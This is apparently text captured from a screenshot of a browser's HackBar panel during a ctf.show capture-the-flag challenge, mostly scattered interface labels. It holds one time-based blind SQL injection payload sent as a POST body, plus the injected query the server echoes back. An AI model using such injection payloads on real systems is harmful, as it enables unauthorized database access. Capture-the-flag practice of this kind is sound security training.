 3d490a2c-79c4-4e58-8f96-4655f7b37654.challenge.ctf.show/api/index.php
不安全 3d490a2c-79c4-4e58-8f96-4655f7b37654.challenge.ctf.show/api/index.php
select id from ctfshow_info where ip = from_base64('MQ==') or if(substr((select version()),0,1)!=1,sleep(5),0) #);
C
51
简
元素 控制台 源代码 应用程序 HackBar 安全性 Lighthouse CSS 概述 网络 搜索 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://3d490a2c-79c4-4e58-8f96-4655f7b37654.challenge.ctf.show/api/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
ip='MQ==') or if(substr((select version()),0,1)!=1,sleep(5),0) #&&debug=1
控制台 问题 覆盖范围
top 筛选器 默认级别 8